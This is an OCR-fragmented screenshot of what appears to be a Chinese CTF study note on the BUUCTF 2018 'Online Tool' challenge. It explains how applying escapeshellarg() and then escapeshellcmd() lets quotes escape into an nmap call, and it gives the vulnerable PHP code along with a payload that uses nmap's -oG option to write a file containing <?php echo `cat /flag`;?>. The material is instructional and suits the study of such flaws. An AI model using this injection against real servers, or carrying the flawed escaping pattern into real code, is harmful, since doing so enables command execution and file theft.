
导致注入内容可以从==shellarg的单引号中逃逸掉
==，造成后续可以进一步利用的参数注入漏洞。
如果是先用escapeshellcmd()函数过滤，再用
escapeshellarg()函数过滤，则不存在参数注入漏洞
实战： BUUCTF 2018---Online Tool
<?php
$host
=
$_GET
[
'host'
]
;
$host
=
escapeshellarg
(
$host
)
;
$host
=
escapeshellcmd
(
$host
)
;
echo
system
(
"nmap -T5 -sT -Pn --hos
?>
payload：
?
host
=
2.2
.2
.2
' <?php echo `cat /flag`;?
-oG 是 nmap 的参数，表示写入前一个参数的内容到
后一个参数所指明的文件中
第一个引号后和第二个引号前要留空格